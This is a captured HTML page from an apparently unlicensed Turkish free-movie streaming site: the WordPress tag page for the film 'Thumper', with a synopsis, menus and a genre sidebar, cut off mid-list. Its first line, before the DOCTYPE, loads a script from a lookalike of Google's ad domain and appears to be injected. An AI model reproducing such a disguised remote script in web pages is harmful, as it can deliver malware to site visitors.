

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hdfilmseyret.online/etiket/thumper-bedava-film-izle/
body_size: 10167
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
   <head profile="http://gmpg.org/xfn/11">
	    <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
      <link rel="alternate" href="https://www.hdfilmseyret.online/" hreflang="tr-tr" />
      <title>Thumper Bedava Film izle | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online</title>
                        <link rel="pingback" href="https://www.hdfilmseyret.online/xmlrpc.php" />
            <link rel="shortcut icon" href="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/fav.ico" />
                  <link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; beslemesi" href="https://www.hdfilmseyret.online/feed/" />
      <link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; yorum beslemesi" href="https://www.hdfilmseyret.online/comments/feed/" />
      <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
      <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/2.8.0/css/flag-icon.css'>
      <link rel="stylesheet" href="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/css/bootstrap-select.min.css">
      <style type="text/css" media="screen">@import url( 'https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css?v=1.9.7' );</style>
      <!--[if lt IE 9]>
      <script type='text/javascript' defer="defer" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script type='text/javascript' defer="defer" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
      <![endif]-->
      
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.hdfilmseyret.online/etiket/thumper-bedava-film-izle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.hdfilmseyret.online","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/#listItem","name":"Thumper Bedava Film izle"}},{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/#listItem","position":2,"name":"Thumper Bedava Film izle","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","name":"Ana Sayfa"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/#collectionpage","url":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/","name":"Thumper Bedava Film izle | film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.hdfilmseyret.online\/#website"},"breadcrumb":{"@id":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.hdfilmseyret.online\/#organization","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","url":"https:\/\/www.hdfilmseyret.online\/"},{"@type":"WebSite","@id":"https:\/\/www.hdfilmseyret.online\/#website","url":"https:\/\/www.hdfilmseyret.online\/","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.hdfilmseyret.online\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; Thumper Bedava Film izle etiket akışı" href="https://www.hdfilmseyret.online/etiket/thumper-bedava-film-izle/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hdfilmseyret.online/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.hdfilmseyret.online/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hdfilmseyret.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hdfilmseyret.online/wp-json/wp/v2/tags/4002" />	   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ETH9Y3W4VQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ETH9Y3W4VQ');
</script>
      <link href='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css' rel='stylesheet' type='text/css'>
      <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/bootstrap.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/jquery.smartmenus.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/jquery.smartmenus.bootstrap.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/bootstrap-select.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/perfect-scrollbar.jquery.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/lity.js"></script>
      <style type="text/css">body {
   background:#333 url() no-repeat center center fixed;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
   }
   .modal-backdrop {
   z-index: 0;
   }
</style>
      	   
   </head>

   <body>
      <div id="reklamkapat">
	     <div class="arkareklam">
         		 </div>
      </div>
      <!-- BODY KODU -->
      <script>
         jQuery(document).ready(function($) {
         	    
             $(".ni-list, #scroll-episodes").perfectScrollbar({ wheelSpeed: .7 });
         
         	a = $(window).width();
         	if (a <= 768) {
         		mobile_t();
         	} else {
         		$('.main').show();
         		$('.top').show();
         		$('#mm-left').html('');
         		$('#mm-right').html('');
         		
         		$('.poster-pop').popover({
         			placement: 'auto right',
         			container: 'body',
         	        html: true,
         	        template: '<div class="popover popover-black" role="tooltip"><div class="arrow"></div>'+
         	        '<div class="popover-title"></div>'+
         	        '<div class="popover-year"></div>'+
         	        '<div class="popover-content"></div>'+
         	        '<div class="popover-cats"><strong>Yönetmen: </strong><span class="pcats"></span></div>'+
         	        '<div class="popover-types"><strong>Tür: </strong><span class="ptypes"></span></div>'+
         	        '</div>'
         	    }).mouseenter(function() {
         		    $(this).popover('show');
         		    var popid = $(this).attr('aria-describedby'),
         		    	year = $(this).attr('data-year'),
         		    	types = $(this).attr('data-types'),
         		    	cats = $(this).attr('data-cats');
         		    $('.popover-year').html(year);
         		    $('.pcats').html(cats);
         		    $('.ptypes').html(types);
         		    //console.log($(this).attr('data-original-title'));
         	    }).mouseleave(function() {
         			$(this).popover('hide');
         		    //console.log(1);
         		});
         	}
         	
         	$(window).on("resize", function() {
         		a = $(window).width();
         		if (a <= 768) {
         			mobile_t();
         		} else {
         			$('.main').show();
         			$('.top').show();
         			$('#mm-left').html('');
         			$('#mm-right').html('');
         		}
         	});
         	
         	$('.btn-mm').on('click', function(){
         		var cls = $(this).attr('data-trigger');
         		if(say % 2==0){
         			$('.mm').removeClass('mm-active');
         			$('#wrapper').removeClass('mm-left');
         			$('#wrapper').removeClass('mm-right');
         			$('body').removeClass('mm-active');
         			$('.mm-cover').removeClass(cls);
         		} else {
         			$('#'+cls).addClass('mm-active');
         			$('#wrapper').addClass(cls);
         			$('body').addClass('mm-active');
         			$('.mm-cover').addClass(cls);
         		}
         		say++;
         	});
         	
         	function mobile_t(){
         		$('.main').hide();
         		$('.top').hide();
         		var mainmenu = $('.main .navbar-nav').html(),
         			mainmenu_q = mainmenu.replace('<i class="fa fa-home"></i>', 'Anasayfa');
         			topmenu = $('.top .container').html(),
         			sidebar = $('.sidebar-container').html();
         			usercontrol = $('#user-controls').html();
         			say = 1;
         		
         		$('#mm-left').html('<div class="user-controls">'+usercontrol+'</div><ul>'+mainmenu_q+topmenu+'</ul>');
         		$('#mm-right').html('<div class="sidebar-container">'+sidebar+'</div>');
         	}
         });
      </script>
      <div id="mm-left" class="mm"></div>
      <div id="mm-right" class="mm"></div>
      <div id="wrapper">
      <div id="mobile-header">
         <button class="btn btn-mm pull-left" data-trigger="mm-left"><i class="fa fa-bars"></i></button>
         <div class="mobile-title">
            <a href="https://www.hdfilmseyret.online">
                        <img src="https://www.hdfilmseyret.online/wp-content/uploads/2023/07/logo-1.png" alt="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online" />
                        </a>
         </div>
         <button class="btn btn-mm pull-right" data-trigger="mm-right"><i class="fa fa-filter"></i></button>
      </div>
      <div class="mm-cover"></div>
      <nav class="top">
         <ul class="container">	
            <li class="social"><a href="https://www.hdfilmseyret.online/?rastgele" data-toggle="tooltip" data-placement="bottom" title="Tavsiye Robotu"><i class="fa fa-random"></i></a></li><li class="social"><a href="https://www.hdfilmseyret.online/feed/" data-toggle="tooltip" data-placement="bottom" title="RSS"><i class="fa fa-rss"></i></a></li>                        <ul id="menu-menu-1" class="menu"><li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/">2018 Filmleri</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3049"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/">Türkçe Altyazılı</a></li>
<li id="menu-item-3050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3050"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/">Türkçe Dublaj</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4464"><a href="https://www.hdfilmseyret.online/bize-yazin/">Bize Yazın</a></li>
</ul>                     </ul>
      </nav>
      <div class="search-form visible-xs">
         <form id="search-form" action="https://www.hdfilmseyret.online/" method="get">
            <input type="text" value="Film veya Dizi Ara" id="s" name="s" onfocus="if (this.value == 'Film veya Dizi Ara') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Film veya Dizi Ara';}" autocomplete="off" class="form-control">
            <button type="submit" class="btn btn-transparent"><i class="fa fa-search"></i></button>
         </form>
      </div>
      <header class="header hidden-xs">
         <div class="container">
            <div id="logo">
               <a href="https://www.hdfilmseyret.online">
                              <img src="https://www.hdfilmseyret.online/wp-content/uploads/2023/07/logo-1.png" alt="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online" />
                              </a>
            </div>
                     </div>
      </header>
      <div class="rkapat"><a rel="nofollow" data-toggle="tooltip" data-placement="bottom" title="Reklamları Kapat!" href="javascript:
         toggle_div('reklamkapat');
         toggle_div('reklamkapat2');
         toggle_div('reklamkapat3');
         toggle_div('reklamkapat4');
         toggle_div('reklamkapat5')">Reklamları Kapat!</a></div>
      <script type="text/javascript">
         function toggle_div(id) {
         var diq = document.getElementById(id).style;
         diq.display=(diq.display=="none") ? "" : "none";
         }
      </script>
		  
		   <div id="main-content" class="container">   <nav class="main">      <ul nav navbar-nav sm>         <li class="navbar-brand">            <a href="https://www.hdfilmseyret.online/"><i style="color: rgba(255,255,255,.8);" class="fa fa-home"></i></a>         </li>      </ul>      <ul id="menu-menu-2" class="nav navbar-nav"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3048"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/" class="nav-link">2018 Filmleri</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3049"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/" class="nav-link">Türkçe Altyazılı</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3050"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/" class="nav-link">Türkçe Dublaj</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-4464"><a href="https://www.hdfilmseyret.online/bize-yazin/" class="nav-link">Bize Yazın</a></li>
</ul>      <div class="search-form">         <form id="search-form" action="https://www.hdfilmseyret.online/" method="get">
            <input type="text" value="Film veya Dizi Ara" id="s" name="s" onfocus="if (this.value == 'Film veya Dizi Ara') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Film veya Dizi Ara';}" autocomplete="off" class="form-control">
            <button type="submit" class="btn btn-transparent"><i class="fa fa-search"></i></button>
         </form>      </div>   </nav>   <div class="column-left">      <div id="reklamkapat2">                        </div>      <div class="tab-title">Thumper Bedava Film izle | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online</div>      <div class="tab-content page">                  <div class="row">                        <div class="col-xs-6 col-sm-4 poster-container"><div class="poster poster-pop" data-original-title="Thumper Bedava Film izle" data-types="2017 Filmleri, Dram Filmleri, Gerilim, Polisiye Filmleri, Türkçe Altyazılı" data-cats="" data-year=" " data-toggle="popover" data-trigger="manual" data-content="       <p></p>      					Thumper filmde yaptıkları işin ne kadar tehlikeli olduğunun farkından olmayan gençler çalışmakta oldukları uyuşturucu çetesinin çemberi içerisindedirler...Gençler ve uyuşturucu çetesinin arasındaki bu samimiyeti sonlandıracak kişi ise semtlerine yeni taşınan çekici ve güzel bayan olacaktır...İyi seyirler...Thumper Bedava Film izle...hdfilmseyret.online...
 ">	<a href="https://www.hdfilmseyret.online/turkce-altyazili/thumper-bedava-film-izle/">      <img src="https://www.hdfilmseyret.online/wp-content/uploads/2017/11/Thumper.jpg" alt="Thumper Bedava Film izle" width="223px" height="296px" />	<div class="poster-cover">					            <h2 class="title"> Thumper Bedava Film izle  | Yüksek Kalite |</h2>			<div class="poster-imdb poster-imdb-top">						<span>IMDb</span> 6.8					</div>						<div class="movies"></div>		</div>		<div class="poster-play"><i class="fa fa-play"></i></div>	</a>   </div></div>	                     </div>      </div>      <div class="tab-pagination">               </div>      <div class="clearfix"></div>   </div>   <div class="column-right sidebar-container">   <div id="sidebar">            <div id="reklamkapat3">               </div>      <div class="widget">         <h2><i class="fa fa-headphones"></i>Dillere Göre Filmler</h2>         <div class="menu-diline-gore-filmler-container">            <ul id="menu-diline-gore-filmler" class="menu">               <li id="menu-item" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">                  <a href="https://www.hdfilmseyret.online/turkce-dublaj/" title="Türkçe Dublaj Filmler">Türkçe Dublaj Filmler</a>               </li>               <li id="menu-item" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">                  <a href="https://www.hdfilmseyret.online/turkce-altyazili/" title="Türkçe Altyazılı Filmler">Türkçe Altyazılı Filmler</a>               </li>            </ul>         </div>         <div class="clearfix"></div>      </div>      <div class="widget">         <h2><i class="fa fa-group"></i>Türlerine Göre Filmler</h2>         <div class="menu-film-izle-container">            <ul id="menu-film-izle" class="menu">               <li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2013-filmleri/">2013 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2014-filmleri/">2014 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2015-filmleri/">2015 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2016-filmleri/">2016 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2017-filmleri/">2017 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/">2018 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2019/">2019</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/aile/">Aile</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/aksiyon-filmleri/">Aksiyon Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/al-pacino-filmleri/">Al Pacino Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/animasyon-cizgi-filmler/">Animasyon-Çizgi Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/belgesel/">Belgesel</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/bilim-kurgu-filmleri/">Bilim-Kurgu Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/biyografi/">Biyografi</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/dram-filmleri/">Dram Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/erotik-filmler/">Erotik Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/fantastik/">Fantastik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/genclik/">Gençlik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/genel/">Genel</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/gerilim/">Gerilim</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/gizem/">Gizem</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/hint-filmleri/">Hint Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/imdb-7-0-ve-uzeri-filmler/">imdb 7.0 ve üzeri filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/john-travolta-filmleri/">John Travolta Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/komedi/">Komedi</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/kore-filmleri/">Kore Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/korku/">Korku</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/macera/">Macera</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a 